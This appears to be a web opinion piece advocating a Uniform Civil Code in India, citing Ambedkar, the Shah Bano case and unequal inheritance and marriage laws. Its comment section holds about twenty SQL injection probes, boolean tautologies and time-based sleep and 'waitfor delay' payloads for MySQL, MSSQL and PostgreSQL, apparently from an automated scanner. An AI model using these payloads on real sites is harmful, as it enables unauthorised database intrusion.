Unifying Personal Laws

India i.e., Bharat, a nation that celebrates a vibrant tapestry of diverse cultures, traditions, and religions. Amidst this rich diversity, however, there exists a system where different religious communities adhere to their distinctive legal frameworks concerning personal matters like marriage, divorce, inheritance, and adoption. Regrettably, this disparity has resulted in a history marred by inequalities, injustices, and inconsistencies among our fellow citizens. In response to these challenges, the call for a uniform civil code has gained momentum from experts, communities, political parties, and esteemed institutions, including the Supreme Court of India [1]. The proposition for a Uniform Civil Code (UCC) seeks to establish a common set of laws that would apply to all individuals, regardless of their religious beliefs. Today, it is imperative that we engage in a vigorous debate, foster meaningful discussions, and delve into the reasons why a Uniform Civil Code is not only necessary but also holds the potential to promote equality and justice for every individual within our pluralistic society.
Today, Bharat, with its myriad of religions and customs, possesses a diverse legal landscape that grants different religious communities the freedom to follow their own distinct personal laws. Although these laws were originally intended to honour and safeguard the unique customs and traditions of each community, they have gradually led to disparities and inequalities. It appears that the great visionary and architect of our Constitution, Dr B. R. Ambedkar, foresaw these challenges during the constitution-making process. In fact, during the Constituent Assembly debate on the Uniform Civil Code (UCC), he famously referred to it as a "little corner that we have not been able to invade"[2].
Dr Ambedkar's vision for a Uniform Civil Code (UCC) that would govern personal laws was hindered by the challenges faced by legislators in intruding upon the realm of personal laws concerning marriage and succession. Consequently, the concept of a UCC did not find its place as a fundamental right but became part of the Directive Principles of State Policy. Article 44 of the Indian Constitution, one such directive principle, emphasizes the State's duty to strive for a uniform civil code throughout the territory of India. However, as stated in Article 37, these directive principles serve as guiding principles for government policies and are not enforceable by courts [3].
However, this specific directive principle has, over the years, remained largely unimplemented, resulting in persistent inequalities among different communities in their day-to-day practices. For instance, the rights of women concerning inheritance vary based on their religious affiliations in India. Under the Hindu Succession Act of 1956, which governs the rights of Hindus, Buddhists, Jains, and Sikhs, Hindu women enjoy equal rights to inherit property from their parents, holding the same entitlement as Hindu men. Both married and unmarried daughters possess equal rights, and women are recognized as joint legal heirs during ancestral property partition.
Conversely, Muslim women, guided by the Muslim Personal Law, are entitled to a share of their husband's property, which is either 1/8th or 1/4th, depending on the presence of children. However, daughters receive only half the share of sons. For Christians, Parsis, and Jews, the Indian Succession Act of 1925 is applicable. Christian women receive a predetermined share based on the presence of children or other relatives. Parsi widows receive an equal share as their children, with half of the child's share going to the deceased's parents if they are alive [3].
Another area of disparity within personal laws is the minimum age of marriage. Various personal laws have different provisions regarding the legal age for marriage. For instance, under Hindu personal law, the minimum age for marriage is 18 years for females and 21 years for males. However, under Muslim Personal Law, girls can be married at a younger age, subject to certain conditions. This discrepancy raises concerns about gender equality and the rights and well-being of young girls. Additionally, the practice of polygamy is another example of disparity among personal laws. While civil laws in India prohibit polygamy, some personal laws permit it, allowing men to have multiple wives. This difference in legal provisions further contributes to inequalities within the system, particularly with regard to the rights and status of women [6].
The debates that took place in the Constituent Assembly provide us with further insights, particularly regarding Dr B.R. Ambedkar's views on the matter. Throughout these debates, Ambedkar displayed his strong determination to reform Indian society by advocating for the adoption of a Civil Code. He firmly opposed the delegates who sought to preserve personal laws, particularly the representatives who were deeply attached to the Shariat. Dr Ambedkar's stance on the issue was clear and resolute. He questioned the rationale behind granting religion such extensive jurisdiction, allowing it to encompass every aspect of life and preventing legislative intervention in that domain. In his own words, he stated, "I personally do not understand why religion should be given this vast, expansive jurisdiction, so as to cover the whole of life and to prevent the legislature from encroaching upon that field. After all, what are we having this liberty for? We are having this liberty in order to reform our social system, which is so full of inequities, discriminations, and other things, which conflict with our fundamental rights." [4].
This quote encapsulates Dr Ambedkar's belief that the purpose of granting liberty is to bring about necessary reforms in a social system plagued by inequalities and discriminatory practices that contradict the fundamental rights of individuals. With his unwavering commitment to social justice, Ambedkar highlighted the urgent need for a Uniform Civil Code that would help address these inequities and promote equality for all members of society.
One more instance in the past that grabbed the nation’s attention was the infamous Shah Bano case [8]. This brought significant attention to the importance of Article 44 and the pressing need for a Uniform Civil Code. In this case, the court highlighted that Article 44 has largely remained a "dead letter," indicating a lack of its effective implementation. The court further emphasized that a common Civil Code would promote national integration by resolving conflicting ideologies stemming from different legal loyalties.
The discussions surrounding the Uniform Civil Code have gained further significance, with the Prime Minister reinforcing the necessity for its implementation. During his speech, the Prime Minister highlighted the observations made by the Supreme Court, emphasizing that a dual legal system hampers the functioning of a country. By stating that a "Country Can't Function with Dual Legal System" [5], the Prime Minister underlined the challenges and complications that arise from having different sets of personal laws for various religious communities. The acknowledgment of this issue by the country's highest judicial authority further adds weight to the argument for a Uniform Civil Code.
Amidst the ongoing discussions surrounding the implementation of a Uniform Civil Code, the Law Commission of India has taken a proactive step by seeking the opinions and suggestions of the public and recognized religious organizations. The objective behind this initiative is to thoroughly examine the feasibility and implications of a Uniform Civil Code in the country [7]. The Law Commission has provided a timeframe of 30 days for the respondents to present their views on this matter. This move by the Law Commission reflects a commitment to engage with diverse stakeholders and gather a comprehensive range of perspectives before formulating any recommendations or proposals concerning the implementation of a Uniform Civil Code in India.
In conclusion, the existing disparities and inequalities within personal laws in India call for a reevaluation. These discrepancies underscore the need for a more uniform and equitable legal framework. By striving towards a Uniform Civil Code, India can ensure gender equality, social justice, and harmonious coexistence among its diverse population. It is through open discussions, public engagement, and collective efforts that we can pave the way for a more inclusive society.
NOTE: If you would like to share your views, opinions, and suggestions on the implementation of a Uniform Civil Code, you can do so by visiting the following link:
https://legalaffairs.gov.in/law_commission/ucc/
The link provides a platform for individuals to express their perspectives on this matter. For detailed instructions on how to share your opinions, you can refer to the following article:
https://newsable.asianetnews.com/india/have-an-opinion-on-uniform-civil-code-here-are-ways-to-send-your-views-to-law-commission-of-india-rw9yvj
The above article provides information on the various methods available for sending your views to the Law Commission of India.
References -
[1] https://economictimes.indiatimes.com/news/new-updates/supreme-court-revisits-uniform-civil-code-debate-45-years-after-shah-banos-rs-20-per-month-alimony-judgment/articleshow/101359801.cms
[2] https://www.moneycontrol.com/news/trends/legal/why-did-ambedkar-call-uniform-civil-code-a-little-corner-we-have-not-been-able-to-invade-10869911.html
[3] https://www.hindustantimes.com/india-news/what-is-uniform-civil-code-constitutional-provisions-arguments-explained-101687927925602.html
[4] https://www.thehindubusinessline.com/opinion/why-ambedkar-supported-uniform-civil-code/article34320070.ece
[5] https://swarajyamag.com/politics/country-cant-function-with-dual-legal-systems-pm-modi-strongly-advocates-for-uniform-civil-code-slams-opposition-for-misleading-muslim-community
[6] https://www.legalserviceindia.com/legal/article-5423-gender-inequality-in-various-religious-personal-laws-in-india.html
[7] https://indianexpress.com/article/explained/explained-law/law-commission-uniform-civil-code-8671382/
[8] https://www.legalserviceindia.com/legal/article-226-should-uniform-civil-code-be-implemented-in-india.html



Be Ethical and Responsible while commenting.
-1 OR 2+491-491-1=0+0+0+1 --
-1 OR 3+491-491-1=0+0+0+1 --
-1 OR 2+936-936-1=0+0+0+1
-1 OR 3+936-936-1=0+0+0+1
-1' OR 2+318-318-1=0+0+0+1 --
-1' OR 3+318-318-1=0+0+0+1 --
-1' OR 2+325-325-1=0+0+0+1 or 'iAw6u77A'='
-1' OR 3+325-325-1=0+0+0+1 or 'iAw6u77A'='
-1" OR 2+610-610-1=0+0+0+1 --
-1" OR 3+610-610-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
AkLj172O'; waitfor delay '0:0:15' --
-5 OR 834=(SELECT 834 FROM PG_SLEEP(15))--
-5) OR 683=(SELECT 683 FROM PG_SLEEP(15))--